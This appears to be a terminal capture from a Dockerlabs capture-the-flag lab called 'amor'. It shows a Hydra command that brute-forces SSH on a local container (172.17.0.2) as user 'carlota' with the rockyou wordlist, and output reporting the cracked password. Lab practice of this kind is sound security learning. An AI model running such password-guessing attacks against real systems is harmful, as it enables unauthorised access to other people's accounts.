 ❯ hydra -l carlota -P /usr/share/SecLists/Passwords/Leaked-Databases/rockyou.txt ssh://172.17.0.2 -t 64
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these *** ignore l
aws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-06-30 14:08:10
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[DATA] max 64 tasks per 1 server, overall 64 tasks, 14344398 login tries (l:1/p:14344398), ~224132 tries per task
[DATA] attacking ssh://172.17.0.2:22/
[22][ssh] host: 172.17.0.2   login: carlota   password: babygirl
1 of 1 target successfully completed, 1 valid password found
[WARNING] Writing restore file because 27 final worker threads did not complete until end.
[ERROR] 27 targets did not resolve or could not be connected
[ERROR] 0 target did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-06-30 14:08:17
~/CTF/Dockerlabs/amor/content